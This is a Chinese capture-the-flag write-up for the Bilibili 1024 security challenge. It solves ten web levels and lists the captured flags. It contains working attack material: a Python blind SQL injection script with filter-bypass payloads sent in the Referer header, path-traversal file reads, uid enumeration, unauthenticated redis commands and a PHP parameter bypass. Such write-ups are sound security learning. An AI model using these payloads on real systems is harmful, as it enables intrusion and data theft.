1024安全挑战赛?9到底是啥

第一题 页面的背后是什么?

http://45.113.201.36/index.html

发现提示:

需要使用bilibili Security Browser浏览器访问

根据所学可知,这里对UA经行修改即可,使用插件Modheader

flag2: 25921e47-fcc0a773-43dcfeb2-419f22b1

但是得到的是flag2,那么flag1再哪呢,查看admin

得到flag1:

a1f5a9e7-0dedcfb8-ada8fc47-e7cd6c9c

下面直接来到第三关

随意输入密码发现 提示 用户名或密码错误~

尝试爆破密码

一般也就这样随便拿个弱口令字典就开始爆破了,但是这样正确率太低了

可以看到所有的页面都是200会话,所以这里这样操作不太行。

常用弱口令无非就是123456、admin、root、password等等当然还有生日

姓名缩写或全称、手机号、特殊纪念日这些,既然这是B站的题目肯定密码也是

与之相关的,最后经过一番尝试发现bilibili这符合要求

得到flag3:

20ab502d-68e68970-6a711883-f920e970

来到第四关

有些秘密只有超级管理员才能看见哦~

提示只有超级管理员才可以

超级管理员:Administrator

role:ee11cbb19052e40b07aac0ca060c23ee

解密得到 user 再次加密可知这是md5加密

Administrator:7b7bc2512ee1fedcd76bdc68926d4f7b

得到flag4:

2e7eb810-cf486f2f-a13fd301-e734a6d4

来到第5关

检查页面源代码

if (uid == null) {

uid = 100336889;

}

$.ajax({

url: "api/ctf/5?uid=" + uid,

type: "get",

success:function (data) {

console.log(data);

if (data.code == 200){

// 如果有值:前端跳转

$('#flag').html("欢迎超级管理员登陆~flag : " + data.data )

} else {

// 如果没值

$('#flag').html("这里没有你想要的答案~")

}

这里考到了越权

猜测正确页面在uid = 100336889附近

对其进行遍历,得到

flag5:

10c93648-673ee5ee-90265100-af6da3d6

来到第六关。。。。

SQL注入

import requests

url='http://45.113.201.36/blog/single.php?id=1'

flag=''

for i in range(1,100):

left=33

right=128

while right-left!=1:

mid=(left+right)//2

payload="0123'^if(substr((selselectect flag from flag),{i},1)>binary {mid},(selecselectt 1+~0),0) ununionion selecselectt 1,2#".format(i=i,mid=hex(mid))

headers={

'Referer':payload

}

r=requests.get(url=url,headers=headers)

if len(r.text) == 5596:

left=mid

else:

right=mid

flag+=chr(right)

print (flag)

flag6:

a2b0883c-ffbb8d17-9a3bbf1c-ed600c80

待续,目前环境有点卡,后续补充

第七题 文件包含

http://45.113.201.36/api/images?file=../../../flag7.txt

{"code":200,"data":"7c8be76d-085cef2f-7e9950c1-3960c1ba","msg":""}

flag7:7c8be76d-085cef2f-7e9950c1-3960c1ba

第八题 redis

https://github.com/microsoftarchive/redis/releases

Redis\

执行命令

redis-cli.exe -h 45.113.201.36 -p 6379

keys *

get flag8

d436b982-2b81aa54-49a8d2db-87ab951a

第九关

http://45.113.201.36/api/images?file=../../../secret.txt



{"code":200,"data":"SkRGWDZRZnJxelJQU21YME42MU04OWlwV1l0SlYvcEJRVEJPWWFYUXVHOGZBcnJ1bjNXS3hXRlpHd05uMjFjRw==","msg":""}

base64解密:

JDFX6QfrqzRPSmX0N61M89ipWYtJV/pBQTBOYaXQuG8fArrun3WKxWFZGwNn21cG

最后给假的flag9:

{flag9:f278899d-91b38854-4630afa9-af15322d}

一不小心来到了第10关

$bilibili = "bilibili1024havefun";

$str = intval($_GET['id']);

$reg = preg_match('/\d/is', $_GET['id']);

/blog/end.php?id[]=1&url=/api/ctf/6/flag.txt

flag10:2ebd3b08-47ffc478-b49a5f9d-f6099d65

webmaster@localhost

2. 33的挑战状 —— 首届哔哩哔哩安全挑战赛